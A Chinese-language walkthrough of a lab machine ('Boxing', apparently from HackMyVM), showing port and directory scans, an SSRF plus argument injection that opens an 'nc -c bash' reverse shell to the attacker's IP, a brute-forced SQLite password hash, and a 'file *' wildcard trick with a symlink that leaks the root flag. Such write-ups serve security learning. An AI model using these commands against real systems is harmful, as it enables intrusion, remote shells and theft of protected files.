难度:Medium
kali:192.168.56.104
靶机:192.168.56.143
端口扫描
┌──(root㉿kali2)-[~/Desktop]
└─# nmap 192.168.56.143
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-04-03 19:25 CST
Nmap scan report for staging-env.boxing.hmv (192.168.56.143)
Host is up (0.00060s latency).
Not shown: 998 closed tcp ports (reset)
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
MAC Address: 08:00:27:1C:3A:D1 (Oracle VirtualBox virtual NIC)
Nmap done: 1 IP address (1 host up) scanned in 0.19 seconds
22 80两个端口
目录扫一下
┌──(root㉿kali2)-[~/Desktop]
└─# gobuster dir -u http://192.168.56.143 -x html,txt,php,bak,zip --wordlist=/usr/share/wordlists/dirb/common.txt
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://192.168.56.143
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirb/common.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.6
[+] Extensions: html,txt,php,bak,zip
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/.html (Status: 403) [Size: 279]
/.hta (Status: 403) [Size: 279]
/.hta.php (Status: 403) [Size: 279]
/.hta.txt (Status: 403) [Size: 279]
/.hta.html (Status: 403) [Size: 279]
/.hta.zip (Status: 403) [Size: 279]
/.hta.bak (Status: 403) [Size: 279]
/.htaccess (Status: 403) [Size: 279]
/.htaccess.zip (Status: 403) [Size: 279]
/.htaccess.php (Status: 403) [Size: 279]
/.htaccess.html (Status: 403) [Size: 279]
/.htpasswd (Status: 403) [Size: 279]
/.htaccess.txt (Status: 403) [Size: 279]
/.htaccess.bak (Status: 403) [Size: 279]
/.htpasswd.txt (Status: 403) [Size: 279]
/.htpasswd.html (Status: 403) [Size: 279]
/.htpasswd.bak (Status: 403) [Size: 279]
/.htpasswd.zip (Status: 403) [Size: 279]
/.htpasswd.php (Status: 403) [Size: 279]
/.php (Status: 403) [Size: 279]
/about.html (Status: 200) [Size: 9704]
/blog.html (Status: 200) [Size: 11165]
/class.html (Status: 200) [Size: 12460]
/css (Status: 301) [Size: 314] [--> http://192.168.56.143/css/]
/feedback.php (Status: 200) [Size: 1616]
/images (Status: 301) [Size: 317] [--> http://192.168.56.143/images/]
/index.html (Status: 200) [Size: 23854]
/index.html (Status: 200) [Size: 23854]
/js (Status: 301) [Size: 313] [--> http://192.168.56.143/js/]
/server-status (Status: 403) [Size: 279]
Progress: 27684 / 27690 (99.98%)
===============================================================
Finished
===============================================================
看web界面
除了右上角的搜索没什么交互

进去之后跳转到feedback.php
这个界面有点特殊,肯定有点东西
抓包在响应包里面发现一个子域,添加到hosts

192.168.56.143 staging-env.boxing.hmv boxing.hmv
进入子域

测试发现只能输入boxing.hmv开头的url然后跳转

进入server-status

可以看到当前好像是127.0.1.1
下面还有127.0.0.1的进程
看到群里大佬发现boxing.hmv:pass@127.0.0.1:5000/?processName='apache'+-e+command可以执行命令

反弹shell,主要要url编码
//nc -c bash ip port
http://staging-env.boxing.hmv/index.php?url=boxing.hmv:pass@localhost:5000?processName='apache'%2b-e%2bnc%2b-c%2bbash%2b192.168.56.104%2b4567┌──(root㉿kali2)-[~/Desktop]
└─# nc -lvp 4567
listening on [any] 4567 ...
connect to [192.168.56.104] from staging-env.boxing.hmv [192.168.56.143] 59166
id
uid=33(www-data) gid=33(www-data) groupes=33(www-data)
切换到交互shell
python3 -c 'import pty; pty.spawn("/bin/bash")'当前目录是/opt/pidstat而不是/var/www/html
www-data@boxing:/opt/pidstat$ ls -al
ls -al
total 12
drwxr-xr-x 2 root root 4096 4 févr. 03:15 .
drwxr-xr-x 4 root root 4096 4 févr. 03:15 ..
-rw-r--r-- 1 root root 1876 4 févr. 03:15 index.php
同级还有一个sos目录
www-data@boxing:/opt/sos$ ls -al
ls -al
total 20
drwxr-xr-x 3 root root 4096 4 févr. 03:15 .
drwxr-xr-x 4 root root 4096 4 févr. 03:15 ..
-rwxr-xr-x 1 root root 298 4 févr. 03:15 incrontab.sh
drwxr-xr-x 2 root root 4096 4 févr. 17:20 logs
-rwxr-xr-x 1 root root 323 4 févr. 03:15 sos.sh
这几个可能提权的时候用到先放着
home下有个cassus用户,但是没权限进去
www-data@boxing:/home$ ls -al
ls -al
total 12
drwxr-xr-x 3 root root 4096 4 févr. 03:15 .
drwxr-xr-x 18 root root 4096 4 févr. 16:47 ..
drwx------ 4 cassius cassius 4096 4 févr. 17:16 cassius
/var下面除了www还有一个dev
www-data@boxing:~/dev$ ls -al
ls -al
total 40
drwxr-xr-x 3 root root 4096 4 févr. 03:15 .
drwxr-xr-x 4 root root 4096 4 févr. 03:15 ..
-rw-r--r-- 1 root root 24576 4 févr. 03:15 boxing_database.db
drwxr-xr-x 2 root root 4096 4 févr. 03:15 cache
-rw-r--r-- 1 root root 1579 4 févr. 03:15 index.php
发现是个SQLite数据库
www-data@boxing:~/dev$ file boxing*
file boxing*
boxing_database.db: SQLite 3.x database, last written using SQLite version 3040001, file counter 5, database pages 6, cookie 0x4, schema 4, UTF-8, version-valid-for 5
进入看看,这个数据库第一次用,.tables可以查看表
www-data@boxing:~/dev$ sqlite3 box*
sqlite3 box*
SQLite version 3.40.1 2022-12-28 14:03:47
Enter ".help" for usage hints.
sqlite> show databases;
show databases;
Parse error: near "show": syntax error
show databases;
^--- error here
sqlite> .tables
.tables
fighters matches news users
sqlite> select * from users;
select * from users;
1|cassius|$2b$05$gPKe1EUBPZidX/j3qTDapeznU4CMfkpMd0sQhgehhhoG/pwc4OnVu
拿到cassius,hash碰撞一下,不过失败了。
用cassius生成一个字典然后爆破发现密码是Cassius!123
ssh连接拿到user 权限
cassius@boxing:~$ ls -al
total 32
drwx------ 4 cassius cassius 4096 4 févr. 17:16 .
drwxr-xr-x 3 root root 4096 4 févr. 03:15 ..
lrwxrwxrwx 1 root root 9 4 févr. 17:11 .bash_history -> /dev/null
-rw-r--r-- 1 cassius cassius 220 4 févr. 03:15 .bash_logout
-rw-r--r-- 1 cassius cassius 3526 4 févr. 03:15 .bashrc
drwxr-xr-x 3 cassius cassius 4096 4 févr. 17:14 .local
-rw-r--r-- 1 cassius cassius 807 4 févr. 03:15 .profile
drwx------ 2 cassius cassius 4096 4 févr. 17:16 .ssh
-rwx------ 1 cassius cassius 33 4 févr. 03:15 user.txt
cassius@boxing:~$ cat user.txt
a2b3946358a96bb7a92f61a759a1d972
去看那两个脚本文件
//incrontab.sh
cassius@boxing:/opt/sos$ cat incrontab.sh
#!/bin/bash
echo '/etc/apache2/sites-available/000-default.conf IN_MODIFY systemctl restart apache2' | incrontab -
echo '/etc IN_DELETE,IN_MODIFY,IN_MOVED_FROM /bin/echo "File: $@/$# => $%" > /root/user_flag.log' | incrontab -
echo '/home/cassius/user.txt IN_ATTRIB /opt/sos/sos.sh' | incrontab -//sos.sh
cassius@boxing:/opt/sos$ cat sos.sh
#!/bin/bash
logs="/opt/sos/logs/output-logs.txt"
rm $logs
exec &>$logs
cd /home/cassius
file *
ss -altupn
last -a
w
ps aux
top -n 1
lsof
for user in $(cut -f1 -d: /etc/passwd); do
echo "Cron jobs for $user:"
crontab -u $user -l
done
tail /var/log/syslog
sha256sum /bin/* /sbin/* /usr/bin/* /usr/sbin/*
chmod 700 $logs
incrontab.sh也是定时任务,但是触发需要遵守规则
echo '/home/cassius/user.txt IN_ATTRIB /opt/sos/sos.sh' | incrontab -当user.txt文件属性修改的时候就会触发 sos.sh这脚本
在sos.sh里面,有file *,这个在之前某一个靶机遇到过
我们可以 添加一个参数-f 变成file -f filename就能输出文本内容
cassius@boxing:~$ ls
user.txt
cassius@boxing:~$ ls -al
total 32
drwx------ 4 cassius cassius 4096 4 févr. 17:16 .
drwxr-xr-x 3 root root 4096 4 févr. 03:15 ..
lrwxrwxrwx 1 root root 9 4 févr. 17:11 .bash_history -> /dev/null
-rw-r--r-- 1 cassius cassius 220 4 févr. 03:15 .bash_logout
-rw-r--r-- 1 cassius cassius 3526 4 févr. 03:15 .bashrc
drwxr-xr-x 3 cassius cassius 4096 4 févr. 17:14 .local
-rw-r--r-- 1 cassius cassius 807 4 févr. 03:15 .profile
drwx------ 2 cassius cassius 4096 4 févr. 17:16 .ssh
-rwx------ 1 cassius cassius 33 4 févr. 03:15 user.txt
cassius@boxing:~$ touch -- '-f'
cassius@boxing:~$ ls
-f user.txt
cassius@boxing:~$ ln -sv /root/root.txt root
'root' -> '/root/root.txt'
cassius@boxing:~$ ls
-f root user.txt
然后再开个窗口监听
cassius@boxing:/tmp$ while :;do cp /opt/sos/logs/output-logs.txt /tmp/1.txt 2>/dev/null;done
然后修改 user.txt的属性
cassius@boxing:~$ chmod 600 user.txt
另一个监听窗口下就能获得一个1.txt,里面就是/root/root.txt
cassius@boxing:/tmp$ cat 1.txt | head
19ed17ba1da85521ce659aeeb5ecd751: cannot open `19ed17ba1da85521ce659aeeb5ecd751' (No such file or directory)
user.txt: ASCII text
说实话,原理其实没搞太明白,后面继续再看吧。